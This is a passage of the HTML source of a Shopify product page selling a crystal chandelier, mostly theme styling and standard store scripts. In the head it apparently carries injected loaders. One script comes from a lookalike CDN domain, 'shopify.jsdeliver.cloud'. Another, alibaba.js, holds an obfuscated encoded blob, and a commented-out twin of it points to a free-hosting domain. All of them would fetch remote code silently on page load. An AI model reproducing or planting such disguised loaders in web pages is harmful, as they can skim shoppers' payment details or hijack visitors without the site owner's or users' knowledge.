

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lyfairs.co.uk/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting
body_size: 79021
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.lyfairs.co.uk/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Modern Italian Style Crystal Tassel Chandelier
 &ndash; Lyfairs</title>

    
      <meta name="description" content="Description Product Details: Voltage:  110V-120V/ 220V-240V Material: K9 Crystals Wire Length:  59 inch  . It is adjusted. Light Source:  E14 LED Bulb  Bulb Included Or Not:  Yes  Dimmable:   Yes Sloped Ceiling Adaptable: Yes Irradiation Area:  15㎡-30㎡ Fixture Shape: Round and rectangle Number Of Lights: 11- 20  Maximu">
    

    

<meta property="og:site_name" content="Lyfairs">
<meta property="og:url" content="https://www.lyfairs.co.uk/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting">
<meta property="og:title" content="Modern Italian Style Crystal Tassel Chandelier">
<meta property="og:type" content="product">
<meta property="og:description" content="Description Product Details: Voltage:  110V-120V/ 220V-240V Material: K9 Crystals Wire Length:  59 inch  . It is adjusted. Light Source:  E14 LED Bulb  Bulb Included Or Not:  Yes  Dimmable:   Yes Sloped Ceiling Adaptable: Yes Irradiation Area:  15㎡-30㎡ Fixture Shape: Round and rectangle Number Of Lights: 11- 20  Maximu"><meta property="og:image" content="http://www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785">
  <meta property="og:image:secure_url" content="https://www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="268.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Modern Italian Style Crystal Tassel Chandelier">
<meta name="twitter:description" content="Description Product Details: Voltage:  110V-120V/ 220V-240V Material: K9 Crystals Wire Length:  59 inch  . It is adjusted. Light Source:  E14 LED Bulb  Bulb Included Or Not:  Yes  Dimmable:   Yes Sloped Ceiling Adaptable: Yes Irradiation Area:  15㎡-30㎡ Fixture Shape: Round and rectangle Number Of Lights: 11- 20  Maximu">


    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    
    <!-- 老代码不需要显示
    <script src="https://deshawnippin8888.serv00.net/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script> 
    -->
    
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871713438880" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59678883993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="de6cf0a49a91881ce7679bedf4ee29ab">
<meta id="in-context-paypal-metadata" data-shop-id="59678883993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://www.lyfairs.co.uk/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting">
<link rel="alternate" hreflang="fr" href="https://www.lyfairs.co.uk/fr/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting">
<link rel="alternate" hreflang="it" href="https://www.lyfairs.co.uk/it/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting">
<link rel="alternate" type="application/json+oembed" href="https://www.lyfairs.co.uk/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"de6cf0a49a91881ce7679bedf4ee29ab","betas":["rich-media-storefront-analytics"],"domain":"www.lyfairs.co.uk","predictiveSearch":true,"shopId":59678883993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "urmyflower.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrinepro1-0-4","id":135472644249,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lyfairs.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1693463349\u0026shop=urmyflower.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59678883993,"offset":0,"reqid":"8d87c19d-150a-411a-bdab-a5c95d8db076-1764604769","pageurl":"www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","u":"80e251bfa10f","p":"product","rtyp":"product","rid":7578704281753};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.lyfairs.co.uk/cdn/shop/t/12/compiled_assets/scripts.js?1896"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/base.css?v=19506001652290873291713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821713438880"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian 